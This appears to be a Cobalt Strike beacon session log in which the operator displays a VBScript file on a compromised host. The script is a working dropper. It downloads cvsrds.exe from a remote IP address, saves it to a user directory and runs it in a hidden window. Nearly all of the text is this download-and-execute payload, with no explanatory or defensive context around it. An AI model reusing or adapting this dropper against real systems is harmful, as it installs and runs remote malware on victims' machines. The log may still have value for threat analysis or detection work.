 beacon> shell type info.vbs
[*] Tasked beacon to run: type info.vbs
[+] host called home, sent: 44 bytes
[+] received output:
strFileURL = "http://10.95.14.217:55/cvsrds.exe"
strHDLocation = "c:\users\dnu\cvsrds.exe"
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1 'adTypeBinary
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0'Set the stream position to the start
Set objFSO = Createobject("Scripting.FileSystemObject")
If objFSO.Fileexists(strHDLocation) Then objFSO.DeleteFile strHDLocation
Set objFSO = Nothing
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if
Set objXMLHTTP = Nothing
strComputer = "."
set ws=wscript.createobject("wscript.shell")
val=ws.run("c:\users\dnu\cvsrds.exe",0)